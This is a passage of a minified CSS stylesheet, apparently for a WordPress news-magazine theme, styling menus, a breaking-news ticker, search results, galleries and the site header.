.mom-select:before{right:auto;left:0;border-left-width:0;border-right-width:1px}input[type="submit"]{width:auto;margin-bottom:0}input[type="checkbox"],input[type="radio"]{width:auto;height:auto}input[type="checkbox"]{-webkit-appearance:checkbox}input[type="radio"]{-webkit-appearance:radio}.widget_search input{margin-bottom:0}.wpcf7-form input:first-child,.wpcf7-form textarea:first-child{margin-bottom:10px;width:100%;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.wpcf7-form p{margin-bottom:0}.alignleft{float:left}.footer-bottom .alignleft{width:50%}.alignright{float:right}.footer-bottom .alignright{width:50%}.aligncenter{clear:both;margin:auto;float:none}.entry-content .post-thumbnail{text-align:center;margin-bottom:20px;background-color:#f9f9f9}.page .entry-content p,article .entry-content p{margin-bottom:20px}a img.aligncenter,img.aligncenter{display:block;margin-bottom:15px}a img.alignright,img.alignright{float:right;margin-bottom:.5em;margin-right:0;margin-left:1.5em;margin-top:0}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft,img.alignleft{float:left;margin-bottom:.5em;margin-left:0;margin-right:1.5em;margin-top:0}.spacer{clear:both;display:block;padding-top:35px}.wp-caption{border:none;box-sizing:border-box;max-width:100%}.wp-caption-text{color:#444;font-size:15px;margin:7px 0 30px 0;font-style:italic}.gallery-caption{text-align:center}.gallery{clear:both;overflow:hidden}.gallery .gallery-item img{float:left;margin-right:10px;margin-bottom:10px}.gallery-columns-4 .gallery .gallery-item img{width:23.6%}.gallery-columns-4 .gallery .gallery-item:last-child img{margin-right:0}#gallery-1 .gallery-caption{display:inline-block}.post.sticky{border-color:#0083B9}.noside{padding:10px;text-align:center}.gallery-caption{text-align:center}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:13px}table{border-collapse:collapse;width:100%}tr:nth-of-type(2n+1){background:none repeat scroll 0 0 #fff}.footer tr:nth-of-type(2n+1){background:transparent}th{background:none repeat scroll 0 0 #f8f8f8;color:#40454d;font-weight:400}td,th{border:1px solid #e5e5e5;padding:10px;text-align:left}dt{color:#40454d;font-weight:700}dd{background:none no-repeat scroll left top rgba(0,0,0,0);margin-bottom:10px;padding-left:0}table{margin-bottom:20px;margin-top:0}.link-pages{clear:both}.entry-content blockquote{padding:18px 25px 18px 45px;background:#f2f2f2;border-left:5px solid #0083b9;display:block}.entry-content blockquote,.entry-content blockquote p{font-size:19px;color:#666;line-height:30px;display:block}.entry-content ul,.entry-summary ul{list-style-type:disc}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{list-style-position:outside}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{padding:0 0 0 40px;margin-bottom:20px}.entry-content ul li,.entry-content ol li,.entry-summary ul li,.entry-summary ol li{margin-bottom:2px}code{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;padding:5px;font-size:13px}pre{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;margin-bottom:10px;max-height:600px;overflow:auto;padding:10px 8px 10px 12px;width:auto;font-size:13px;border:1px solid #e7e7e7}.disappear{opacity:1}.appear{opacity:1;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */
 html,button,input,select,textarea{color:#C6C6C6}html{font-size:1em;line-height:1.4;margin:0;padding:0;border:0;outline:0;vertical-align:baseline}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,img,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}img{max-width:100%;height:auto}.clear,.clearboth{clear:both}.browsehappy{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.no-touch a img{-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;-o-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s;-moz-backface-visibility:hidden;outline:1px solid transparent}.no-touch a img:hover{opacity:.8}.header a img:hover{opacity:1}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.scroller .scroller-wrap .scroller-item .entry-meta,.secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li .ctime,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather .weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.main_tabs .tabs a,.wp-caption-text,th,.bbp-forum-info,.bbp-forums li,#bbpress-forums .mom-bbp-content,.bbp-topics li,.bbp-pagination,.mom-main-font,.widget_display_stats,#buddypress div.item-list-tabs ul,#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress .activity-list li.load-more,#buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list,.bp-login-widget-user-links,.vid-box-nav li h2,.chat-author,.photo-credit,.wp-polls-form,.secondary-sidebar .social-counter li,.mom-members,.feature-cat-slider .cat-label,widget-tabbed-body,.my-paginated-posts{font-family:'Archivo Narrow',sans-serif}body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:Arial,Helvetica,sans-serif}body{background:#262626;background-position:top center;background-size:cover;background-attachment:fixed;font-size:14px;line-height:20px;color:#9a9a9a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul{list-style:none;padding:0;margin:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hide{display:none}img{display:inline-block}.news-box img{display:block}.post-thumbnail{position:relative}.button,button,input[type="button"],input[type="reset"],input[type="submit"]{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:0 10px;line-height:36px;font-weight:300;font-size:13px}html,button,input,select,textarea{color:#222}a{color:#2d2d2d;text-decoration:none;outline:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a{color:#0083b9}.mom_row{position:relative}.inner{width:1160px;margin:0 auto}.col2 .inner{width:960px}.fixed,.fixed2{background:#f2f2f2;width:1200px;margin:0 auto;-webkit-box-shadow:0 0 21px rgba(0,0,0,.44);box-shadow:0 0 21px rgba(0,0,0,.44);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.theme_layout_full{background:#f2f2f2}.theme_layout_full .main-container,.theme_layout_full .inner{width:1200px}.fixed2{margin:30px auto}.col2 .fixed,.col2 .fixed2{width:1000px}.both-sidebars-all .main-left{float:left}.both-sidebars-left .main-content{float:right}.both-sidebars-left .secondary-sidebar{margin:0 10px 0 0}.left-sidebar .media-main-content,.left-sidebar .main-left{margin:0 0 0 10px}.left-sidebar .media-main-content,.left-sidebar .main-content{float:right}.left-sidebar .sidebar{float:left}.page-template-media-php.left .media-main-content{float:right}.page-template-media-php.left .secondary-sidebar{margin:0 10px 0 0}.page-template-media-php.right .media-main-content{float:left}.page-template-media-php.right .secondary-sidebar{float:right}.page-template-media-php.both-sidebars-left .media-main-content{float:right}.page-template-media-php.both-sidebars-left .sidebar{float:left;margin:0 10px 0 0}.col2:not(.page-template-media-php) .secondary-sidebar{display:none}.ad_bg{top:0;left:0;position:absolute;display:inline;width:100%;cursor:pointer}.wrap{position:relative}header.header{margin-bottom:30px;position:relative}.header-wrap p{margin:0}.hst1 .header-wrap{background:#fff}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{background:#fafafa}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{border-width:1px 0 0}.hst1 .fixed-header .navigation,.hst2 .fixed-header .navigation,.hst3 .fixed-header .navigation{border:none}.hst1 .fixed-header ul.main-menu,.hst2 .fixed-header ul.main-menu,.hst3 .fixed-header ul.main-menu{border-left:1px solid #e1e1e1}.hst1 .navigation,.hst2 .navigation,.hst3 .navigation{background:#fafafa;border:1px solid #e1e1e1}.hst1 .breaking-news,.hst2 .breaking-news,.hst3 .breaking-news{background:#fff;border-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{background:#fff}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{border-color:#e1e1e1}.hst1 ul.main-menu li span.menu_bl,.hst2 ul.main-menu li span.menu_bl,.hst3 ul.main-menu li span.menu_bl{background:#f2f2f2}.hst1 ul.main-menu li.current-menu-item span.menu_bl,.hst2 ul.main-menu li.current-menu-item span.menu_bl,.hst3 ul.main-menu li.current-menu-item span.menu_bl{background:#e0e0e0}.hst1 ul.main-menu li,.hst1 ul.main-menu li:first-child,.hst1 .breaking-cont,.hst1 ul.br-right li,.hst2 ul.main-menu li,.hst2 ul.main-menu li:first-child,.hst2 .breaking-cont,.hst2 ul.br-right li,.hst3 ul.main-menu li,.hst3 ul.main-menu li:first-child,.hst3 .breaking-cont,.hst3 ul.br-right li,.hst1 .breaking-news .brmenu,.hst1 .breaking-news .br-right,.hst1 ul.br-right li,.hst2 .breaking-news .brmenu,.hst2 .breaking-news .br-right,.hst2 ul.br-right li,.hst3 .breaking-news .brmenu,.hst3 .breaking-news .br-right,.hst3 ul.br-right li,.hst1 ul.main-menu li:not(.mom_mega) ul li,.hst2 ul.main-menu li:not(.mom_mega) ul li,.hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:#e1e1e1}.hst1 .breaking-cont:after,.hst2 .breaking-cont:after,.hst3 .breaking-cont:after{border-right-color:#e1e1e1}.hst1 ul.main-menu>li:last-child,.hst2 ul.main-menu>li:last-child,.hst3 ul.main-menu>li:last-child,.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst1 ul.main-menu li a,.hst2 .breaking-news .breaking-title,.hst2 ul.main-menu li a,.hst3 .breaking-news .breaking-title,.hst3 ul.main-menu li a{color:#2d2d2d}.hst1 .webticker li span,.hst2 .webticker li span,.hst3 .webticker li span{color:#888}.hst1 ul.br-right li a,.hst2 ul.br-right li a,.hst3 ul.br-right li a{color:#8b8b8b}.hst1 ul.main-menu li:hover,.hst2 ul.main-menu li:hover,.hst3 ul.main-menu li:hover,.hst1 ul.main-menu li.current-menu-parent,.hst1 ul.main-menu li.current-menu-item,.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 ul.main-menu li.current-menu-parent,.hst2 ul.main-menu li.current-menu-item,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 ul.main-menu li.current-menu-parent,.hst3 ul.main-menu li.current-menu-item,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}.hst1 ul.main-menu>li ul.sub-menu,.hst2 ul.main-menu>li ul.sub-menu,.hst3 ul.main-menu>li ul.sub-menu,.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#fff;border-color:#e1e1e1}.hst1 .navigation .mom-megamenu ul li:last-child,.hst2 .navigation .mom-megamenu ul li:last-child,.hst3 .navigation .mom-megamenu ul li:last-child{border-bottom:1px solid #e1e1e1!important}.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{background:#fff}.hst1 .mom-megamenu,.hst2 .mom-megamenu,.hst3 .mom-megamenu{background:#f2f2f2;border-color:#e1e1e1}.hst1 .mom-megamenu .view-all-link,.hst2 .mom-megamenu .view-all-link,.hst3 .mom-megamenu .view-all-link{border-color:#e1e1e1!important;color:#fff}.hst1 .mom-megamenu ul li:last-child,.hst2 .mom-megamenu ul li:last-child,.hst3 .mom-megamenu ul li:last-child,.hst1 .mom-megamenu .sub-mom-megamenu2 ul,.hst1 .mom-megamenu .sub-mom-megamenu ul,.hst2 .mom-megamenu .sub-mom-megamenu2 ul,.hst2 .mom-megamenu .sub-mom-megamenu ul,.hst3 .mom-megamenu .sub-mom-megamenu2 ul,.hst3 .mom-megamenu .sub-mom-megamenu ul{border-color:#e1e1e1!important}.hst1 .mom-megamenu ul li:hover:before,.hst2 .mom-megamenu ul li:hover:before,.hst3 .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 ul.main-menu>li ul.sub-menu a,.hst2 ul.main-menu>li ul.sub-menu a,.hst3 ul.main-menu>li ul.sub-menu a{font-weight:300}.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{border:none}.hst1 ul.br-right li:hover,.hst2 ul.br-right li:hover,.hst3 ul.br-right li:hover{background:#f2f2f2}.hst1 .webticker li h4 a:hover,.hst2 .webticker li h4 a:hover,.hst3 .webticker li h4 a:hover{color:#6b6b6b}.hst1 .breaking-news,.hst1 .breaking-news .br-right,.hst2 .breaking-news,.hst2 .breaking-news .br-right,.hst3 .breaking-news,.hst3 .breaking-news .br-right{background:#fff}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-right-color:#e1e1e1}.hst1 .navigation ul.main-menu>li .mom-megamenu,.hst2 .navigation ul.main-menu>li .mom-megamenu,.hst3 .navigation ul.main-menu>li .mom-megamenu{background:#fff;border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#f2f2f2}.hst1 .navigation .mom-megamenu ul li.active,.hst1 .navigation .mom-megamenu ul li:hover,.hst2 .navigation .mom-megamenu ul li.active,.hst2 .navigation .mom-megamenu ul li:hover,.hst3 .navigation .mom-megamenu ul li.active,.hst3 .navigation .mom-megamenu ul li:hover{background:#fff}.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst2 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst3 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{background:#fff;border-color:#e1e1e1}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst1 .sticky-nav ul.main-menu li:first-child,.hst2 .sticky-nav ul.main-menu li:first-child,.hst3 .sticky-nav ul.main-menu li:first-child{border-color:#e1e1e1}.hst1 ul.main-menu li.mega_col_title:hover,.hst2 ul.main-menu li.mega_col_title:hover,.hst3 ul.main-menu li.mega_col_title:hover{background:transparent}.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:#F2F2F2}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#000}.hst1 .footer-menu .mom-megamenu,.hst2 .footer-menu .mom-megamenu,.hst3 .footer-menu .mom-megamenu{background:transparent}.hst2 ul.br-right li:last-child{border-right:1px solid #E1E1E1}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 1px}.hst2 .header-wrap{background:transparent;border-bottom:1px solid #e1e1e1}.hst3 .header-wrap{background:transparent}.hst2 .navigation{width:1157px;margin:0 auto;border-top:none}.hst3 .navigation{width:1157px;margin:0 auto}.col2.hst2 .navigation,.col2.hst3 .navigation{width:958px}.hst2 .breaking-news,.hst3 .breaking-news{width:1159px;margin:0 auto}.col2.hst2 .breaking-news,.col2.hst3 .breaking-news{width:960px}.hst2 ul.main-menu li:first-child,.hst3 ul.main-menu li:first-child{border-left:none}.no-bnmenu .breaking-cont{width:1031px}.no-bnmenu.col2 .breaking-cont{width:831px}.top-bar{background:#000;height:35px;line-height:35px;border-bottom:1px solid #222}.top-bar .inner{position:relative}.top-bar-right{float:right}.top-bar .menu-message{line-height:33px}.today_date{float:left;font-size:15px;margin-right:20px;background:#1A1919;padding:0 15px;color:whitesmoke}.today_date p{margin-bottom:0}.mobile-menu{display:none}ul.main-menu,ul.top-menu{float:left}ul.top-menu li{float:left;font-weight:700!important;font-size:12px;border-right:1px solid #222;position:relative}ul.top-menu li:first-child{border-left:1px solid #222}ul.top-menu li.current-menu-item,ul.top-menu li:hover{background:#1A1919}ul.top-menu li a{color:#c3c3c3;padding:0 14px;display:inline-block}.col2 ul.top-menu li a{padding:0 12px}ul.top-menu li.current-menu-item a,ul.top-menu li a:hover{color:#fff}ul.top-menu li .responsive-caret{display:none}ul.top-menu>li ul.sub-menu{display:none;position:absolute;z-index:9999;background:#1A1919;width:170px;left:-1px}ul.top-menu li:hover>ul.sub-menu{display:block}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:100%;top:0}ul.top-menu li ul li{float:none;border-right:none;border-bottom:1px solid #222;line-height:18px}.col2 ul.top-menu li ul li a{padding:10px 12px}ul.top-menu li ul li a{padding:10px 14px}ul.top-menu li ul li:hover{background:#000}ul.main-menu li ul li:first-child,ul.top-menu li ul li:first-child{border-left:none}ul.main-menu li ul li:last-child,ul.top-menu li ul li:last-child{border-bottom:none}ul.top-menu li i{margin-right:5px;top:1px;position:relative;font-weight:700}ul.top-menu li.menu-item-iconsOnly{line-height:33px}ul.top-menu li i.icon_only{margin:0;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.top-social-icon{height:35px;position:relative}ul.top-social-icon.left{float:left}ul.top-social-icon li{float:left;border-width:1px 0 0 1px;border-style:solid;border-color:#222;height:34px;position:relative;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}ul.top-social-icon li:last-child{margin-right:0;border-right:1px solid #1b1b1b}ul.top-social-icon li:hover{background:#1A1919}ul.top-social-icon li.facebook:hover{background:#44619D}ul.top-social-icon li.twitter:hover{background:#00BAFF}ul.top-social-icon li.youtube:hover{background:#C30000}ul.top-social-icon li.google:hover{background:#E71414}ul.top-social-icon li.pin:hover{background:#C21F25}ul.top-social-icon li.rss:hover{background:#FF7E00}ul.top-social-icon li.vimeo:hover{background:#4BF}ul.top-social-icon li a{display:block;text-align:center;color:#ededed;padding:7px 9px;line-height:normal}ul.top-social-icon li a:hover{color:#F9F9F9}ul.top-social-icon li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.top-social-icon li.facebook a:before{content:"\e769"}ul.top-social-icon li.twitter a:before{content:"\e76d";font-size:18px}ul.top-social-icon li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.top-social-icon li.google a:before{content:"\e764";font-size:20px}ul.top-social-icon li.pin a:before{content:"\e7a6";font-size:18px}ul.top-social-icon li.rss a:before{content:"\e770";font-size:17px}ul.top-social-icon li.vimeo a:before{content:"\e775"}ul.top-social-icon li i{font-size:19px}ul.top-social-icon li.top-search{border-right:1px solid #222;position:relative}ul.top-social-icon li.top-search>a:before{content:"\f002";font-family:'font-awesome';color:#c6c6c6;font-size:16px;line-height:19px}ul.top-social-icon li.top-search.active>a:before{content:"\f00d";font-size:19px}div.search-dropdown{position:absolute;background:#1A1919;padding:5px 10px;right:0;top:35px;z-index:9999}div.search-dropdown input{height:24px;width:209px;outline:none;font-size:13px;padding:0 5px;border:1px solid #e7e7e7;background:#fafafa;margin-bottom:0}input:focus,.sidebar .search-form .search-field:focus,div.search-dropdown input:focus{color:#222}.top-search a:hover{background:transparent}.search-dropdown{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.search-dropdown.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.sw-not_found{font-style:italic;font-size:12px}.search-dropdown .sf-loading{position:absolute;height:40px;right:15px;line-height:40px;top:3px;width:16px;display:none}.search-dropdown .sf-loading img{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.ajax-search-results{position:absolute;z-index:9999;background:#1e1e1e;border-width:0 1px 1px;border-style:solid;border-color:#000;width:207px;left:0;top:45px;padding:0 10px}.ajax-search-results:empty{display:none}.col2 .ajax-search-results{width:207px}.ajax-search-results h4{font-size:13px;color:#8b8b8b;background:#262626;border-width:1px 0;border-style:solid;border-color:#000;padding:2px 11px;margin:0 -10px;text-transform:uppercase}.ajax-search-results a{padding:10px 0!important;font-size:14px;border-top:1px solid #000;text-align:left!important;display:block;line-height:normal}.ajax-search-results h4+a{border-top:none}.ajax-search-results h4:last-of-type a{border:none}.ajax-search-results .post_format,.ajax-search-results a img{float:left;margin-right:8px}.ajax-search-results a h2{color:#c6c6c6;font-size:14px;margin-bottom:5px;line-height:normal}.ajax-search-results a:hover h2{color:#f2f2f2}.ajax-search-results a:hover{background:#262626}.ajax-search-results a{height:auto!important;line-height:normal!important}.ajax-search-results a span{color:#535353;line-height:normal}.ajax-search-results .post_format{background:#A8A8A8;width:35px;height:35px;line-height:35px;text-align:center;color:#272727;display:block}.ajax-search-results h4.show-all-results{border-bottom:none;text-align:center;line-height:45px}.ajax-search-results h4.show-all-results a{display:inline-block;font-size:13px!important;color:#c6c6c6}.ajax-search-results h4.show-all-results i{position:relative;top:2px;left:10px}.ajax-search-results>a .post_format:before{content:'';font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:35px}.ajax-search-results>a.type-page .post_format:before{content:"\e621"}.ajax-search-results>a.format-image .post_format:before{content:"\e650"}.ajax-search-results>a.format-video .post_format:before{content:"\e62d"}.ajax-search-results>a.format-audio .post_format:before{font-family:'font-awesome'!important;content:"\f130";line-height:40px;font-size:24px}.ajax-search-results>a.format-quote .post_format:before{font-family:'momizat'!important;content:"\e676";font-size:25px}.ajax-search-results>a.format-gallery .post_format:before{font-family:'momizat'!important;content:"\e60e";font-size:25px}.header-wrap{clear:both;background:#000;height:122px;line-height:122px;overflow:hidden}.header-wrap>.inner{height:122px;line-height:122px;position:relative}.logo{float:left}.logo>h1{font-family:sans-serif;font-size:14px}.logo a img{display:inline-block}.logo .site_title{margin-top:27px}.logo .site_title,.logo .site_desc{line-height:normal}.header-banner{float:right;max-width:728px}.header-banner img{display:inline-block}.header-right{float:right;max-width:728px}.header-right_custom-content{line-height:normal}body.sticky_navigation_on .navigation.sticky-nav{width:100%;position:fixed;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1);z-index:5000;left:0}.icon_only_label{display:none}.navigation{height:47px;background:#262626;border-bottom:1px solid #000}.navigation>.inner{position:relative}.fixed-header .navigation>.inner{position:inherit}#navigation.center-navigation>.inner{text-align:center}.navigation.center-navigation ul.main-menu{display:inline-block!important;float:none}.navigation.center-navigation ul.main-menu li li{text-align:left}.rtl .navigation.center-navigation ul.main-menu li li{text-align:right}ul.main-menu>li>a{position:relative;padding-bottom:5px!important;overflow:hidden}ul.main-menu>li:not(.mom_mega){position:relative}ul.main-menu>li{float:left;line-height:42px;font-size:15px;font-weight:700!important;text-transform:uppercase;border-right:1px solid #000}ul.main-menu li:first-child{border-left:1px solid #000}ul.main-menu li.current-menu-parent,ul.main-menu li.current-menu-item,ul.main-menu li:hover{background:#1e1e1e}ul.main-menu .cats-mega-wrap li.current-menu-parent,ul.main-menu .cats-mega-wrap li.current-menu-item{background:transparent}ul.main-menu li a{color:#ededed;padding:0 15px;display:block}.navigation ul.main-menu li ul li 